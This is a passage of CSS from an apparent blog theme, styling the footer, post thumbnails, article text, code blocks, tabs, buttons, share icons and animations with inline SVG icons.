.dress li:nth-child(5):before {background: rgba(0,0,0,0) url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23aaaaaa'%3E%3Cpath d='M12 1.75l-3.43.572-4.317 16.533c-.047.187.036.39.205.457.168.067.355-.023.422-.19l2.17-5.122h3.53v15.1h1.5v-15.1h2.25v15.1h1.5v-15.1h3.53l2.17 5.122c.067.167.254.257.422.19.17-.067.252-.27.205-.457L15.43 2.322 12 1.75zm-5.45 11.5h10.9l-1.97-4.65H8.52l-1.97 4.65z'/%3E%3C/svg%3E") center / 17px no-repeat; 
        }

.post-title a{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
/* Footer */ footer{color:#aaa; font-size:15px; border-top:1px solid #333; background:var(--fotB)} 
footer .LinkList a, footer .sL li >*{display:inline-block;color:inherit;line-height:32px} 
footer .LinkList a:hover{} footer .LinkList ul:not(.sL) li::before{} 
footer .LinkList li{margin:4px 0;} footer .sL{display:flex;flex-wrap:wrap;align-items:baseline;font-size:13px;opacity:.8} 
footer .sL li{display:inline-flex;align-items:baseline;} footer .sL li:not(:first-child)::before{content:'/';margin:0 5px} 
footer .sL li >*::before{content:attr(data-text)} .fotIn ul{list-style:none;margin:0;padding:0} 
.fotIn{padding:3rem 0; display:flex;flex-wrap:wrap;position:relative;width:calc(100% + 30px);left:-15px;right:-15px} 
.fotIn > * {margin: 0 15px;}.fotIn > #footer-widget-1 {width: calc(50% - 30px);}.fotIn > #footer-widget-2 {width: calc(25% - 30px);}.fotIn > #footer-widget-3 {width: calc(25% - 30px);}
.fotIn .widget{margin-bottom:30px} .fotIn .widget .title{color:#fff;font-size:18px;margin-bottom:8px;} 
.abtU{max-width:calc(100% - 25px)} .abtT img{max-width:205px;} .abtT .tl{color:inherit; font-size:1.3rem} 
.abtD{margin:14px 0 0} footer .widget .title::after{display:none;}footer .fSoc{display:flex;}.fSoc li:not(:last-child){margin-right:12px;}

#footer-widget-3 .cloud-label-widget-content{display: flex;flex-wrap: wrap;gap: 8px;}
#footer-widget-3 .label-size{display: inline-block;margin: 0;}
#footer-widget-3 .label-size a {display: block;color: #fff;font-size: 13px;padding: 6px 12px;text-decoration: none;background-color: #444;border-radius: 4px;transition: all 0.3s ease;border: 1px solid transparent;}
#footer-widget-3 .label-size a:hover {background-color: #e53935;color: #fff !important;transform: translateY(-2px);box-shadow: 0 4px 8px rgba(0,0,0,0.1);border-color: rgba(255,255,255,0.2);}

footer .fSoc li{margin-top:0; margin-bottom:0;} footer .fSoc li a svg{fill:#aaa;margin-top:5px;}
/* Footer Credit and Backtop */ .cdtIn{display:flex;align-items:baseline;justify-content:space-between; position:relative;width:calc(100% + 20px);left:-10px;right:-10px} .cdtIn >*{margin:0 10px} .cdtIn .HTML{overflow:hidden;white-space:nowrap;text-overflow:ellipsis} .fotCd{display:inline-flex} .tTop svg{width:2.5rem;height:2.5rem;stroke:#16c173;background:#072219;border-radius:50%;cursor:pointer;} .toTop{position:absolute;right:0;bottom:-14px;} .toTop::before{content:attr(data-text); opacity:.7;margin:0 5px;display:none;} .toTopF{display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%;background:var(--linkB);position:fixed;bottom:20px;right:20px} .toTopF svg{stroke:#fffdfc;stroke-width:2}
/* Creding */ .creding{padding:1.5rem 0; border-top: 1px solid #333; text-align:center; } .creding a{color:#fff; }.creding a.jym{color:inherit; }
/* Article*/ .onId:not(.grD) .ntry, .itemFt .itm{display:flex;flex-wrap:wrap;align-items:center;position:relative; width:calc(100% + 10px);left:-11px;right:-11px} .onId:not(.grD) .ntry >*, .itemFt .itm >*{flex:0 0 calc(25% - 22px);width:calc(25% - 22px); margin-bottom:0;margin-left:11px;margin-right:11px} .onId:not(.grD) .ntry >*:last-child, .itemFt .itm >*:last-child{flex-grow:1} .onId:not(.grD) div.ntry >*{flex:0 0 calc(100% - 25px);width:calc(100% - 25px)} .onId .ntry{margin-bottom:40px; position:relative} .onId .blogPts.mty{display:block;width:100%;left:0;right:0} .onId .blogPts.mty .noPosts{width:100%;margin:0} .blogPts .ntry.noAd .widget, .Blog ~ .HTML{display:none}
/* Gridmode */ .tGr::before{content:attr(data-grid);position:absolute;right:32px;opacity:.8} .grD .tGr::before{content:attr(data-list)} .grD .blogPts{display:flex;flex-wrap:wrap;position:relative; width:calc(100% + 22px);left:-11px;right:-11px} .grD .ntry{width:calc(25% - 22px);margin-left:11px;margin-right:11px;position:relative; } .grD div.ntry{padding-bottom:0} .grD .ntry .pInf{position:absolute;left:0;right:0;bottom:0} .pCntn{padding:0px 0px 27px;} .iCtnt{padding:10px 0px 0px; } .grD .blogPtss{width:calc(100% + 15px);left:-7.5px;right:-7.5px}
/* Blog title */ .blogTtl{font-size:14px; margin:0 0 30px;width:calc(100% + 16px);display:flex;align-items:center;justify-content:space-between;position:relative;left:-8px;right:-8px} .blogTtl .t, .blogTtl.hm .title{margin:0 8px;flex-grow:1} .blogTtl .t span{font-weight:400;font-size:90%; opacity:.7} .blogTtl .t span::before{content:attr(data-text)} .blogTtl .t span::after{content:''; margin:0 4px} .blogTtl .t span.hm::after{content:'/'; margin:0 8px} .blogTtl .g{position:relative;flex-shrink:0;margin:0 2px;font-size:12px} .blogTtl .g svg{width:20px;height:20px} 
/* Thumbnail */ 
.pThmb {border: .5px solid #ddd;flex: 0 0 calc(50% - 12.5px);overflow: hidden;position: relative;border-radius: 3px 3px 0 0;margin-bottom: 0px;background: #eceff9;aspect-ratio: 1/1;}
.pThmb .thmb {display: block;position: relative;padding-top: 0;height: 100%;color: inherit;transition: var(--trans-1);}
.pThmb .thmb amp-img,.pThmb .thmb img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;object-position: center;min-width: 100%;min-height: 100%;}
.pThmb div.thmb span::before{content:attr(data-text); opacity:.7; white-space:nowrap} 
.pThmb .thmb img {transition: transform 0.3s ease;}
.pThmb:hover .thmb img {transform: scale(1.2);-ms-transform: scale(1.2);-webkit-transform: scale(1.2);}
.pThmb.iyt:not(.nul) .thmb::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0; background:rgba(0,0,0,0) url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23F73332'><path d='M10,15L15.19,12L10,9V15M21.56,7.17C21.69,7.64 21.78,8.27 21.84,9.07C21.91,9.87 21.94,10.56 21.94,11.16L22,12C22,14.19 21.84,15.8 21.56,16.83C21.31,17.73 20.73,18.31 19.83,18.56C19.36,18.69 18.5,18.78 17.18,18.84C15.88,18.91 14.69,18.94 13.59,18.94L12,19C7.81,19 5.2,18.84 4.17,18.56C3.27,18.31 2.69,17.73 2.44,16.83C2.31,16.36 2.22,15.73 2.16,14.93C2.09,14.13 2.06,13.44 2.06,12.84L2,12C2,9.81 2.16,8.2 2.44,7.17C2.69,6.27 3.27,5.69 4.17,5.44C4.64,5.31 5.5,5.22 6.82,5.16C8.12,5.09 9.31,5.06 10.41,5.06L12,5C16.19,5 18.8,5.16 19.83,5.44C20.73,5.69 21.31,6.27 21.56,7.17Z'/></svg>") center / 45px no-repeat; opacity:1;transition:var(--trans-1)} .pThmb.iyt:not(.nul):hover .thmb::after{opacity:1} /* Sponsored */ .iFxd{display:none;justify-content:flex-end;position:absolute;top:0;left:0;right:0;padding:10px 6px;font-size:13px;line-height:16px} .iFxd >*{display:flex;align-items:center;margin:0 5px;padding:5px 2.5px;border-radius:8px;background:var(--contentB);color:inherit;box-shadow:0 8px 25px 0 rgba(0,0,0,.1)} .iFxd >* svg{width:16px;height:16px;stroke-width:1.5;margin:0 2.5px;opacity:.7} .iFxd .cmnt{padding:5px;color:var(--bodyC)} .iFxd .cmnt::after{content:attr(data-text);margin:0 2.5px;opacity:.7} 
 /* Label */ .pLbls::before, .pLbls >*::before{content:attr(data-text)} .pLbls::before{opacity:.7; display:none; } .pLbls a:hover{} .pLbls >*{color:inherit;display:inline} .pLbls >*:not(:last-child)::after{content:'/'} /* Profile Images and Name */ .im{width:35px;height:35px;border-radius:16px; background-color:var(--transB);background-size:100%;background-position:center;background-repeat:no-repeat;display:flex;align-items:center;justify-content:center} .im svg{width:18px;height:18px;opacity:.4} .nm::after{content:attr(data-text)} /* Title and Entry */ .pTtls{font-size:1.1rem;line-height:1.8rem} .pTtl.itm{font-size:var(--postT);font-family:var(--fontBa);font-weight:900; line-height:1.3em} .pTtl.itm.nSpr{margin-bottom:30px} .aTtl a:hover{color:var(--linkC)} .aTtl a, .pSnpt{color:inherit; display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden} .pEnt{font-size:var(--postF);font-family:var(--fontBa); } .dodge{font-size:15px;margin-bottom:12px;}/* Snippet, Description, Headers and Info */ .pHdr.nHdr{margin:0} .pHdr{width:calc(100% + 8px);position:relative;left:-4px;right:-4px;margin-bottom:0px; display:none;align-items:center} .pHdr .aIm{flex-shrink:0;margin:0 4px} .pHdr .aIm .im{width:18px; height:18px} .pHdr .aNm{flex-grow:1; opacity:.8;margin:0 2px; display:inline-flex;flex-wrap:wrap;max-width:calc(100% - 30px)} .pHdr .nm, .pHdr .pLbls{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;margin:0 2px} .pHdr .pLbls{opacity:.8;font-size:92%;} .pSml{font-size:93%} .pSnpt{font-size:15px; -webkit-line-clamp:2;margin:6px 0 0;font-family:var(--fontBa); opacity:.8} .pSnpt.nTag{color:var(--linkC);opacity:1} .pDesc{font-size:16px;line-height:1.5em;margin:8px 0 25px;display:none;} .pInf{display:none;align-items:baseline;justify-content:space-between; margin-top:15px} .pInf.nTm{margin:0} .pInf.nSpr .pJmp{opacity:1} .pInf.nSpr .pJmp::before{content:attr(aria-label)} .pInf.ps{justify-content:flex-start;align-items:center; margin-top:25px; position:relative;left:-4px;right:-4px;width:calc(100% + 8px)} .pInf.ps .pTtmp{opacity:1} .pInf.ps .pTtmp::before{content:attr(data-date) ' '} .pInf.ps .pTtmp::after{display:inline} .pInf.ps.nul{display:none} .pInf .pIm{flex-shrink:0; margin:0 4px} .pInf .pNm{flex-grow:1;width:calc(100% - 108px);display:inline-flex;flex-wrap:wrap;align-items:baseline} .pInf .pNm.l{display:none} .pInf .pCm{flex-shrink:0;max-width:24px;margin:0 2px} .pInf .pCm.l{max-width:58px} .pInf .pIc{display:inline-flex;justify-content:flex-end;position:relative;width:calc(100% + 10px);left:-5px;right:-5px} .pInf .pIc >*{display:flex;align-items:center;position:relative;margin:0 2px;color:inherit} .pInf .pIc svg{width:20px;height:20px;opacity:.8;z-index:1} .pInf .pIc .cmnt::before{content:attr(data-text);font-size:11px;line-height:18px;padding:0 5px;border-radius:10px;background:#e6e6e6;color:var(--bodyC);position:absolute;top:-5px;right:0;z-index:2} .pInf .pIc .cmnt svg{height:18px} .pInf .pDr{opacity:.7;display:inline-block;margin:0 4px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100%} .pInf .pDr >*:not(:first-child)::before{content:'\00B7';margin:0 5px} .pInf .pIn{display:inline} .pInf .nm{margin:0 4px} .pInf .n .nm::before, .pHdr .n .nm::before{content:attr(data-write) ' ';opacity:.7} .pInf .im{width:28px;height:28px} .aTtmp{opacity:.8} .aTtmp, .pJmp{overflow:hidden} .pTtmp::after, .pJmp::before, .iTtmp::before{content:attr(data-text); display:block;line-height:18px; white-space:nowrap;text-overflow:ellipsis;overflow:hidden} .pJmp{display:inline-flex;align-items:center; opacity:0; transition:var(--trans-2)} .pJmp::before{content:attr(aria-label)} .pJmp svg{height:18px;width:18px;stroke:var(--linkC); flex-shrink:0} 
 .ntry:hover .pJmp, .itm:hover .pJmp{opacity:1} 
 /* Blog pager */ .blogPg{display:flex;flex-wrap:wrap;justify-content:space-between; font-size:90%;font-family:var(--fontB);line-height:20px; color:#fffdfc; margin:20px 0 30px; max-width:100%} .blogPg >*{display:flex;align-items:center; padding:10px 13px;margin-bottom:10px; color:inherit;background:var(--mainC); border-radius:3px} .blogPg >* svg{width:18px;height:18px; stroke:var(--darkT); stroke-width:1.5} .blogPg >*::before{content:attr(data-text)} .blogPg .jsLd{margin-left:auto;margin-right:auto} .blogPg .nwLnk::before, .blogPg .jsLd::before{display:none} 
.blogPg .nwLnk::after, .blogPg .jsLd::after{content:attr(data-text); margin:0 8px} .blogPg .olLnk::before{margin:0 8px} .blogPg .nPst, .blogPg .current{background:var(--contentL); 
color:var(--bodyCa)} .blogPg .nPst.jsLd svg{fill:var(--darkTa);stroke:var(--darkTa)} .blogPg .nPst svg.line{stroke:var(--darkTa)} /* Breadcrumb */ .brdCmb{font-size:90%;margin-bottom:5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap} .brdCmb a{color:inherit} .brdCmb >*:not(:last-child)::after{content:'/'; margin:0 4px;font-size:90%;opacity:.6} .brdCmb >*{display:inline} .brdCmb .tl::before{content:attr(data-text)} .brdCmb .hm a{font-size:90%;opacity:.7}
/* Article Style */ .pS h1, .pS h2, .pS h3, .pS h4, .pS h5, .pS h6{font-family:var(--fontBa);font-weight:900; line-height:1.5em; margin:1.5em 0 18px;} .pS h1:target, .pS h2:target, .pS h3:target, .pS h4:target, .pS h5:target, .pS h6:target{padding-top:var(--headerH);margin-top:0} /* Paragraph */ .pS p{margin: 1.7em 0;} .pIndent{text-indent:2.5rem} .onIt:not(.Rtl) .dropCap{float:left;margin:2px 8px 0 0; font-size:55px;line-height:45px;opacity:.8} .pS hr{margin:3em 0; border:0} .pS hr::before{content:'\2027 \2027 \2027'; display:block;text-align:center; font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both} .pRef{display:block;font-size:14px;line-height:1.5em; opacity:.7; word-break:break-word} /* Img and Ad */ .pS img{display:inline-block;border-radius:3px;height:auto !important} .pS img.full{display:block !important; margin-bottom:10px; position:relative; width:100%;max-width:none} .pS .widget, .ps .pAd >*{margin:40px 0} /* Note */ .note{position:relative;padding:16px 20px 16px 50px; background:#e1f5fe;color:#3c4043; font-size:.85rem;font-family:var(--fontB);line-height:1.6em;border-radius:10px;overflow:hidden} .note::before{content:'';width:60px;height:60px;background:#81b4dc;display:block;border-radius:50%;position:absolute;top:-12px;left:-12px;opacity:.1} .note::after{content:'\002A';position:absolute;left:18px;top:16px; font-size:20px; min-width:15px;text-align:center} .note.wr{background:#ffdfdf;color:#48525c} .note.wr::before{background:#e65151} .note.wr::after{content:'\0021'} /* Ext link */ .extL::after{content:''; width:14px;height:14px; display:inline-block;margin:0 5px; background: url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'><path d='M13 11L21.2 2.80005'/><path d='M22 6.8V2H17.2'/><path d='M11 2H9C4 2 2 4 2 9V15C2 20 4 22 9 22H15C20 22 22 20 22 15V13'/></svg>") center / 14px no-repeat} /* Scroll img */ .psImg{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:center; margin:2em 0; position:relative;left:-7px;right:-7px; width:calc(100% + 14px)} .psImg >*{width:calc(50% - 14px); margin:0 7px 14px; position:relative} .psImg img{display:block} .scImg >*{width:calc(33.3% - 14px); margin:0 7px} .btImg label{position:absolute;top:0;left:0;right:0;bottom:0; border-radius:3px; display:flex;align-items:center;justify-content:center; background:rgba(0,0,0,.6); transition:var(--trans-1); -webkit-backdrop-filter:saturate(180%) blur(10px); backdrop-filter:saturate(180%) blur(10px); color:var(--darkT); font-size:13px;font-family:var(--fontB)} .hdImg .shImg{width:100%;margin:0; left:0;right:0; transition:var(--trans-1); max-height:0;opacity:0;visibility:hidden} .inImg:checked ~ .hdImg .shImg{max-height:1000vh;opacity:1;visibility:visible} .inImg:checked ~ .hdImg .btImg label{opacity:0;visibility:hidden} /* Post related */ .pRelate{margin:40px 0;padding:20px 0; border:1px solid #989b9f;border-left:0;border-right:0; font-size:14px;line-height:1.8em} .pRelate b{font-weight:400; margin:0;opacity:.8} .pRelate ul, .pRelate ol{margin:8px 0 0;padding:0 20px; } .pS ul, .pS ol{margin:8px 0 0;padding:0 20px; font-size:14px; }
/* Blockquote */ 
blockquote, .cmC i[rel=quote]{position:relative;font-size:.97rem; opacity:.8;line-height:1.6em;margin-left:0;margin-right:0;padding:5px 20px;border-left:2px solid var(--contentL)} 
blockquote, details.sp{font-size:.93rem; padding:25px 25px 25px 45px; margin:1em 0; border:1px solid #989b9f;border-left:0;border-right:0;line-height:1.7em} 
blockquote::before{content:'\201D';position:absolute;top:10px;left:0; font-size:60px;line-height:normal;opacity:.5} 
/* Table */ .ps table{margin:0 auto; font-size:14px;font-family:var(--fontB)} .ps table:not(.tr-caption-container){min-width:90%;border:1px solid var(--contentL);border-radius:3px;overflow:hidden} .ps table:not(.tr-caption-container) td{padding:16px} .ps table:not(.tr-caption-container) tr:not(:last-child) td{border-bottom:1px solid var(--contentL)} .ps table:not(.tr-caption-container) tr:nth-child(2n+1) td{background:rgba(0,0,0,.01)} .ps table th{padding:16px; text-align:inherit; border-bottom:1px solid var(--contentL)} .ps .table{display:block; overflow-y:hidden;overflow-x:auto;scroll-behavior:smooth} /* Img caption */ figure{margin-left:0;margin-right:0} .ps .tr-caption, .psCaption, figcaption{display:block; font-size:14px;line-height:1.6em; font-family:var(--fontB);opacity:.7} /* Syntax */ .pre{background:var(--synxBg);color:var(--synxC); direction: ltr} .pre:not(.tb){position:relative;border-radius:3px;overflow:hidden;margin:1.7em auto;font-family:var(--fontC)} .pre pre{margin:0;color:inherit;background:inherit} .pre:not(.tb)::before, .cmC i[rel=pre]::before{content:'</>';display:flex;justify-content:flex-end;position:absolute;right:0;top:0;width:100%;background:inherit;color:var(--synxGray);font-size:10px;padding:0 10px;z-index:2;line-height:30px} .pre:not(.tb).html::before{content:'.html'} .pre:not(.tb).css::before{content:'.css'} .pre:not(.tb).js::before{content:'.js'} pre, .cmC i[rel=pre]{display:block;position:relative;font-family:var(--fontC);font-size:13px;line-height:1.6em;border-radius:3px;background:var(--synxBg);color:var(--synxC);padding:30px 20px 20px;margin:1.7em auto; -moz-tab-size:2;tab-size:2;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none; overflow:auto;direction:ltr;white-space:pre} pre i{color:var(--synxBlue);font-style:normal} pre i.block{color:#fff;background:var(--synxBlue)} pre i.green{color:var(--synxGreen)} pre i.gray{color:var(--synxGray)} pre i.red{color:var(--synxOrange)} pre i.blue{color:var(--synxBlue)} code{display:inline;padding:5px;font-size:14px;border-radius:3px;line-height:inherit;color:var(--synxC);background:#f2f3f5;font-family:var(--fontC)} /* Multi syntax */ .pre.tb{border-radius:5px} .pre.tb pre{margin:0;background:inherit} .pre.tb .preH{font-size:13px;border-color:rgba(0,0,0,.05);margin:0} .pre.tb .preH >*{padding:13px 20px} .pre.tb .preH::after{content:'</>';font-size:10px;font-family:var(--fontC);color:var(--synxGray);padding:15px;margin-left:auto} .pre.tb >:not(.preH){display:none} .pS input[id*="1"]:checked ~ div[class*="C-1"], .pS input[id*="2"]:checked ~ div[class*="C-2"], .pS input[id*="3"]:checked ~ div[class*="C-3"], .pS input[id*="4"]:checked ~ div[class*="C-4"]{display:block} 
/* Accordion */ .showH{font-family:var(--fontB);line-height:1.7em} details.ac{padding: 18px 0;} details.ac summary{font-weight:700; display:flex;align-items:baseline; transition:var(--trans-1)} 
details.ac summary::before{content:'\203A'; flex:0 0 25px;display:flex;align-items:center;justify-content:flex-start;padding:0 5px; font-weight:400;font-size:1.33rem;
color:inherit} details.ac[open] summary{color:var(--linkC)} details.ac:not(.alt)[open] summary::before{transform:rotate(90deg);padding:0 0 0 5px;justify-content:center} 
details.ac.alt summary::before{content:'\002B'; padding:0 2px} details.ac.alt[open] summary::before{content:'\2212'} details.ac .aC{padding-left:25px;opacity:.9} 
/* Tabs */ .tbHd{display:flex; border-bottom:1px solid var(--contentL);margin-bottom:30px;font-size:14px;font-family:var(--fontB);line-height:1.6em; overflow-x:scroll;overflow-y:hidden;scroll-behavior:smooth;scroll-snap-type:x mandatory; -ms-overflow-style:none;-webkit-overflow-scrolling:touch} .tbHd >*{padding:12px 15px; border-bottom:1px solid transparent; transition:var(--trans-1);opacity:.6;white-space:nowrap; scroll-snap-align:start} .tbHd >*::before{content:attr(data-text)} .tbCn >*{display:none;width:100%} .tbCn >* p:first-child{margin-top:0} .pS input[id*="1"]:checked ~ .tbHd label[for*="1"], .pS input[id*="2"]:checked ~ .tbHd label[for*="2"], .pS input[id*="3"]:checked ~ .tbHd label[for*="3"], .pS input[id*="4"]:checked ~ .tbHd label[for*="4"]{border-color:var(--linkB);opacity:1} .pS input[id*="1"]:checked ~ .tbCn div[class*="Text-1"], .pS input[id*="2"]:checked ~ .tbCn div[class*="Text-2"], .pS input[id*="3"]:checked ~ .tbCn div[class*="Text-3"], .pS input[id*="4"]:checked ~ .tbCn div[class*="Text-4"]{display:block} .tbHd.stick{position:-webkit-sticky;position:sticky;top:var(--headerH);background:var(--bodyB)}
 /* Split */ .ps .blogPg{font-size:13px; justify-content:center; position:relative;width:calc(100% + 8px);left:-4px;right:-4px} .ps .blogPg >*{padding:8px 15px;margin:0 4px 8px} /* Youtube fullpage */ .videoYt{position:relative;padding-bottom:56.25%; overflow:hidden;border-radius:5px} .videoYt iframe{position:absolute;width:100%;height:100%;left:0;right:0} /* Lazy Youtube */ .lazyYt{background:var(--synxBg);position:relative;overflow:hidden;padding-top:56.25%;border-radius:5px} .lazyYt img{width:100%;top:-16.84%;left:0;opacity:.95} .lazyYt img, .lazyYt iframe, .lazyYt .play{position:absolute} .lazyYt iframe{width:100%;height:100%;bottom:0;right:0} .lazyYt .play{top:50%;left:50%; transform:translate3d(-50%,-50%,0); transition:all .5s ease;display:block;width:70px;height:70px;z-index:1} .lazyYt .play svg{width:inherit;height:inherit; background:var(--fffC); fill:none;stroke-width:8} .lazyYt .play .c{stroke:rgba(255,255,255,.85);stroke-dasharray:650;stroke-dashoffset:650; transition:all .4s ease-in-out; opacity:.3} .lazyYt .play .t{stroke:#FF0000; opacity:.7; stroke-dasharray:240;stroke-dashoffset:480; transition:all .6s ease-in-out; transform:translateY(0)} .lazyYt .play:hover .t{animation:nudge .6s ease-in-out;-webkit-animation:nudge .6s ease-in-out} .lazyYt .play:hover .t, .lazyYt .play:hover .c{stroke-dashoffset:0; opacity:.7;stroke:#FF0000} .nAmp .lazyYt{display:none} .lazyYt svg{position: relative; right: 0px; background-color: rgba(255, 54, 112, 0.11); border-radius: 50% !important; animation: pulse-border-pink 1.5s linear infinite; } @keyframes pulse-border-pink {0% { box-shadow: 0 0 0 0 rgba(255, 54, 112, 0.6); } 100% { box-shadow: 0 0 0 15px rgba(255, 54, 112, 0); } } 

/* Button */ .button, .zbutton, .xbutton{display:inline-flex;align-items:center; margin:3px 0;padding:5px 25px;outline:0;border:0; border-radius:3px;line-height:20px; color:#fffdfc; background:var(--linkB); font-size:15px;font-family:var(--fontB); white-space:nowrap;overflow:hidden;max-width:320px} .zbutton{padding:12px 22px; border-radius:50px; }
.xbutton.ln{color:inherit;background:var(--linkB);color:#fff;} 
.xbutton.ln:hover{background:var(--button-hover-bg)} 
.button.ln, .zbutton.ln{color:inherit;background:transparent; border:1px solid var(--bodyCa)} .button.ln:hover, .zbutton.ln:hover{border-color:var(--linkB);box-shadow:0 0 0 1px var(--linkB) inset} .btnF{display:flex;justify-content:center; margin:10px 0;width:calc(100% + 12px);left:-6px;right:-6px;position:relative} .btnF >*{margin:0 6px} /* Download btn */ .dlBox{max-width:500px;background:#f1f1f0;border-radius:10px;padding:12px;margin:1.7em 0; display:flex;align-items:center; font-size:14px} .dlBox .fT{flex-shrink:0;display:flex;align-items:center;justify-content:center; width:45px;height:45px; padding:10px; background:rgba(0,0,0,.1);border-radius:5px} .dlBox .fT::before{content:attr(data-text);opacity:.7} .dlBox a{flex-shrink:0;margin:0;padding:10px 12px;border-radius:5px;font-size:13px} .dlBox a::after{content:attr(aria-label)} .dlBox .fN{flex-grow:1; width:calc(100% - 200px);padding:0 15px} .dlBox .fN >*{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis} .dlBox .fS{line-height:16px;font-size:12px;opacity:.8} 
/* Icon btn */ .icon{flex-shrink:0;display:inline-flex} .icon::before{content:'';width:18px;height:18px;background-size:18px;background-repeat:no-repeat;background-position:center} .icon::after{content:'';padding:0 6px} .icon.dl::before, 
.icon.demo::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M7.39999 6.32003L15.89 3.49003C19.7 2.22003 21.77 4.30003 20.51 8.11003L17.68 16.6C15.78 22.31 12.66 22.31 10.76 16.6L9.91999 14.08L7.39999 13.24C1.68999 11.34 1.68999 8.23003 7.39999 6.32003Z'/><path d='M10.11 13.6501L13.69 10.0601'/></svg>")} .button.ln .icon.dl::before, .zbutton.ln .icon.dl::before{background-image:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2308102b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><polyline points='8 17 12 21 16 17'/><line x1='12' y1='12' x2='12' y2='21'/><path d='M20.88 18.09A5 5 0 0 0 18 9h-1.26A8 8 0 1 0 3 16.29'/></svg>")} 
/* Lightbox image */ .zmImg.s{position:fixed;top:0;left:0;bottom:0;right:0;width:100%;margin:0;background:rgba(0,0,0,.75); display:flex;align-items:center;justify-content:center;z-index:999; -webkit-backdrop-filter:saturate(180%) blur(15px); backdrop-filter:saturate(180%) blur(15px)} .zmImg.s img{display:block;max-width:92%;max-height:92%;width:auto;margin:auto;border-radius:10px;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)} .zmImg.s img.full{left:auto;right:auto;border-radius:10px;width:auto} .zmImg::after{content:'\2715';line-height:16px;font-size:14px;color:#fffdfc;background:var(--linkB); position:fixed;bottom:-20px;right:-20px; display:flex;align-items:center;justify-content:center;width:45px;height:45px;border-radius:50%; transition:var(--trans-1);opacity:0;visibility:hidden} .zmImg.s::after{bottom:20px;right:20px;opacity:1;visibility:visible;cursor:pointer}
/* Author profile */ .admPs{display:flex;margin:30px 0;padding:12px 12px 15px; background:#eceff9; } .admIm{flex-shrink: 0; padding: 5px 0 0;}.admI{flex-grow: 1; width: calc(100% - 34px); padding: 0 12px;}.admN{padding-right:6px;}.admN::before{content:attr(data-write) ' '; opacity:.7;font-size:13px;} .admN::after{content:attr(data-text);color:var(--iconCa);} .admA{margin:5px 0 0; font-size:89%; opacity:.9;line-height:1.5em; /*display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden*/} /* Share btn */ .pSh{margin:18px 0;padding:12px 0 0;border-top:1px solid rgba(0,0,0,.05);display:flex;}
.pShc{display:inline-flex;flex-wrap:wrap; position:relative;font-size:13px;height:34px;color:#fff;} 
.pShc::before{margin:0 9px;flex-shrink:0}.pShc >*{margin:0 1px; display:flex;align-items:center; color:inherit}.pShc a::after{margin:0 3px}
.pShc svg, .cpL svg{width:30px;height:30px;padding:6px; margin:0 3px;cursor:pointer;} .pShc svg path {fill: #ffffff !important;transition: fill 0.3s ease;}
.pShc .plus svg path {fill: #adadad !important;transition: fill 0.3s ease;}.pShc .fb {background-color:#3b5999;padding-right:10px;} .pShc .tw{background-color:#00acee;padding-right:10px;}.pShc .wa {background-color:#3fbb50}.pShc .pin {background-color:#ca2127}.pShc .mail{background-color:#989b9f}.pShc label {background-color:#f3f5f5;}
/* Keyframes Animation */ @keyframes shimmer{100%{transform:translateX(100%)}} @keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}} @-webkit-keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}} @-webkit-keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}} @-webkit-keyframes tonext{ 75%{left:0} 95%{left:100%} 98%{left:100%} 99%{left:0}} @-webkit-keyframes tostart{ 75%{left:0} 95%{left:-300%} 98%{left:-300%} 99%{left:0}} @-webkit-keyframes tonext-rev{ 75%{right:0} 95%{right:100%} 98%{right:100%} 99%{right:0}} @-webkit-keyframes tostart-rev{ 75%{right:0} 95%{right:-300%} 98%{right:-300%} 99%{right:0}} @-webkit-keyframes snap{ 96%{scroll-snap-align:center} 97%{scroll-snap-align:none} 99%{scroll-snap-align:none} 100%{scroll-snap-align:center}}
